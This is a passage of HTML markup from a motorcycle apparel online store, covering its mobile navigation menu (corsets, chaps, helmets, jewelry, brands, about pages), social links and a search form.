  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-womens-corset" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Women&#39;s Corset
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://americanlegendrider.com/collections/women-bikers-corsets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Shop All Corsets
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/leather-corset" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Leather Corset
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-5">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Motorcycle Chaps
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-motorcycle-chaps" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Motorcycle Chaps
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://americanlegendrider.com/collections/chaps" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Shop All Chaps
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/leather-chaps" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Leather Chaps
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><a href="https://americanlegendrider.com/collections/leather-pants" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Leather Pants
                                        </a></li><li><a href="/collections/womens-tank-top" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Tank Tops
                                        </a></li><li><a href="https://americanlegendrider.com/collections/biker-hoodies" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Biker Hoodies
                                        </a></li><li><a href="/collections/skull-design-hoodies" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Skull Hoodies
                                        </a></li><li><a href="https://americanlegendrider.com/collections/biker-sweatshirts" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Biker Sweatshirts
                                        </a></li><li><a href="/collections/bikers-hooded-blankets-collection" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Hooded Blankets
                                        </a></li><li><a href="/collections/motorcycle-riding-shirts" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Flannels
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-5">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Helmets
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-helmets" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Helmets
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/motorcycle-half-helmets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Half Helmets DOT
                                        </a></li><li><a href="https://americanlegendrider.com/collections/german-motorcycle-helmets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          German Motorcycle Helmets
                                        </a></li><li><a href="/collections/open-face-motorcycle-helmets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Open Face Helmets
                                        </a></li><li><a href="/collections/full-face-motorcycle-helmets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Full Face Helmets
                                        </a></li><li><a href="https://americanlegendrider.com/collections/skull-helmets-motorcycle" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Skull Motorcycle Helmets
                                        </a></li><li><a href="/collections/bikers-printed-half-shell-helmets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Printed Half Shell Helmets
                                        </a></li><li><a href="/collections/best-deal-helmets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Best Deal Helmets
                                        </a></li><li><a href="https://americanlegendrider.com/collections/motorcycle-helmet-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Motorcycle Helmet Covers
                                        </a></li><li><a href="/collections/cafe-racer-helmets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Cafe Racer Helmets
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-6">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Jewelry
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-jewelry" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Jewelry
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Badass Biker Bracelets
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-badass-biker-bracelets" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Badass Biker Bracelets
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://americanlegendrider.com/collections/biker-bracelets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Biker Bracelets
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/skull-bracelets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Skull Bracelets
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-2">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Badass Biker Rings
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-badass-biker-rings" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Badass Biker Rings
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://americanlegendrider.com/collections/skull-rings" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Skull Rings
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/biker-rings" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Biker Rings
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><a href="/collections/biker-necklace" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Biker Necklace
                                        </a></li><li><a href="/collections/skull-earrings" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Skull Earrings
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-7">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Brands
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-brands" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Brands
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/renegade-classics-collection" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Renegade Classics
                                        </a></li><li><a href="/collections/first-manufacturing-collection" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          First Manufacturing
                                        </a></li><li><a href="/collections/daytona" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Daytona Helmets
                                        </a></li><li><a href="/collections/bobster" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Bobster
                                        </a></li><li><a href="/collections/zanheadgear-collection" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Zanheadgear
                                        </a></li><li><a href="https://americanlegendrider.com/collections/jillian-distributors-collection" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Jillian Distributoes
                                        </a></li><li><a href="https://americanlegendrider.com/collections/la-rosa" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          La Rosa
                                        </a></li><li><a href="https://americanlegendrider.com/collections/holding-belt-buckle" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Bev Buckle
                                        </a></li><li><a href="/collections/vance-leather-motorcycle-fashion" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Vance leathers
                                        </a></li><li><a href="/collections/roland-sands" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Roland Sands
                                        </a></li><li><a href="/collections/kriega" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Kriega
                                        </a></li><li><a href="/collections/saddlemen" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Saddleman
                                        </a></li><li><a href="/collections/hotbodies-racing" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Hotboodies Racing
                                        </a></li><li><a href="/collections/mustang-seats" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Mustang Seats
                                        </a></li><li><a href="/collections/new-rage-cycles" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          New Rage Cycles
                                        </a></li><li><a href="https://americanlegendrider.com/collections/hot-leathers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Hot Leathers
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-8">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              About
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-about" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  About
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="https://americanlegendrider.com/a/blog" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Blog
                                        </a></li><li><a href="/pages/order-lookup" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Order Status
                                        </a></li><li><a href="https://americanlegendrider.com/pages/contact-us" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Contact Us
                                        </a></li><li><a href="/pages/about-us-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          About
                                        </a></li><li><a href="/pages/american-legend-rider-faqs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          FAQs
                                        </a></li><li><a href="/pages/policy" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Website Policy
                                        </a></li><li><a href="/pages/reviews" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Happy Customers
                                        </a></li><li><a href="/pages/terms-and-conditions" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Terms
                                        </a></li><li><a href="/pages/privacy-policy" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Privacy Policy
                                        </a></li><li><a href="https://americanlegendrider.com/pages/american-legend-rider-become-our-affiliate" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Become an Affiliate
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li></ul>
                </nav>
<!--                 start secondary nav -->
                
<!--                 end secondary nav -->
                <div class="menu-drawer__utility-links"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                        <a href="https://www.facebook.com/American-Legend-Rider-1849925301953267" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.pinterest.com/americanrider10https://www.instagram.com/americanlegendrider" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.instagram.com/americanlegendrider" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.youtube.com/channel/UCa6hm-ToCP4PGAIB6_wuCsw" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
                        </a>
                      </li></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
